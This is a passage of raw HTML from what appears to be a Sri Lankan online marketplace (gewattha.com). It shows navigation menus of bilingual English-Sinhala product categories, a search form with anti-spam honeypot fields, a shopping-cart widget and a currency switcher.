			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-b49afce" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="#" class='uael-menu-item'>Electric Products විදුලි නිෂ්පාදන <span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-57a2375">		<div data-elementor-type="page" data-elementor-id="45344" class="elementor elementor-45344" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/automobile-parts-%e0%b6%b8%e0%b7%9d%e0%b6%a7%e0%b6%bb%e0%b7%8a-%e0%b6%bb%e0%b6%ae-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%bb-%e0%b6%9a%e0%b7%9c%e0%b6%a7%e0%b7%83%e0%b7%8a/">

											<span class="elementor-icon-list-text"> Automobile Parts - මෝටර් රථ අමතර කොටස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/computer-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b6%ab%e0%b6%9a/">

											<span class="elementor-icon-list-text"> Computer - පරිගණක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electrical-devices-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Electrical Devices - විදුලි උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electronic-goods-repair-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9-%e0%b6%85%e0%b6%bd%e0%b7%94%e0%b6%ad%e0%b7%8a%e0%b7%80%e0%b7%90%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b6%9a%e0%b7%92%e0%b6%bb/">

											<span class="elementor-icon-list-text">Electronic Goods Repair - භාණ්ඩ අලුත්වැඩියා කිරීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%9c%e0%b7%98%e0%b7%84-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Home Appliances - ගෘහ උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%bb%e0%b7%9d%e0%b7%84%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b7%80%e0%b7%9b%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%ba/">

											<span class="elementor-icon-list-text">Hospital & Medical - රෝහල් සහ වෛද්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/instruments-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Instruments - සංගීත උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/interior-and-exterior-design-%e0%b6%85%e0%b6%b7%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b7%83%e0%b7%84-%e0%b6%b6%e0%b7%8f%e0%b7%84%e0%b7%92%e0%b6%bb-%e0%b6%b1%e0%b7%92/">

											<span class="elementor-icon-list-text">Interior and Exterior Design - අභ්‍යන්තර සහ බාහිර නිර්මාණ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/kitchen-appliances-%e0%b6%b8%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%ad%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%9c%e0%b7%99%e0%b6%ba%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text">Kitchen Appliances - මුළුතැන්ගෙයි උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/mobile-phone-accessories-%e0%b6%a2%e0%b6%82%e0%b6%9c%e0%b6%b8-%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b6%9a%e0%b6%ae%e0%b6%b1-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Mobile Phone Accessories - ජංගම දුරකථන උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/office-%e0%b6%9a%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%ba%e0%b7%8f%e0%b6%bd%e0%b7%93%e0%b6%ba/">

											<span class="elementor-icon-list-text">Office - කාර්යාලීය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/safety-systems-%e0%b6%86%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%92%e0%b6%ad-%e0%b6%b4%e0%b6%af%e0%b7%8a%e0%b6%b0%e0%b6%ad%e0%b7%92/">

											<span class="elementor-icon-list-text">Safety Systems - ආරක්ෂිත පද්ධති</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea8820a elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="ea8820a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85d6b3" data-id="e85d6b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ef5f19c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef5f19c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b942d2" data-id="7b942d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129b5bd elementor-widget elementor-widget-image" data-id="129b5bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dafbe88" data-id="dafbe88" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2934cef" data-id="2934cef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa57f92 elementor-widget elementor-widget-wp-widget-search" data-id="fa57f92" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id84696" for="apbct__email_id__search_form_84696">84696</label><input 
        id="apbct__email_id__search_form_84696" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_84696"  
        type="text" 
        value="84696" 
        size="30" 
        apbct_event_id="84696"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_84696" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_84696"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="84696" 
    /><label class="apbct_special_field" id="apbct_label_id41686" for="apbct__email_id__elementor_form_41686">41686</label><input 
        id="apbct__email_id__elementor_form_41686" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_41686"  
        type="text" 
        value="41686" 
        size="30" 
        apbct_event_id="41686"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_41686"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="41686" 
            /></form>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27481af elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="27481af" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b22083" data-id="6b22083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0bc5ebc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bc5ebc" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b2c03cf" data-id="b2c03cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3422b8 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c3422b8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-af9b143" data-id="af9b143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55b299f elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55b299f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b4f1ba elementor-view-default elementor-widget elementor-widget-icon" data-id="2b4f1ba" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-68763d7" data-id="68763d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ea178a elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ea178a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bc1e61f elementor-widget elementor-widget-shortcode" data-id="bc1e61f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/product-tag/butter/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-96debb7" data-id="96debb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a686d15 elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="a686d15" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
            <select name="woocommerce-currency-switcher"  data-width="80%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id41686" for="apbct__email_id__elementor_form_41686">41686</label><input 
        id="apbct__email_id__elementor_form_41686" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_41686"  
        type="text" 
        value="41686" 
        size="30" 
        apbct_event_id="41686"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_41686"
        class="apbct_special_field"
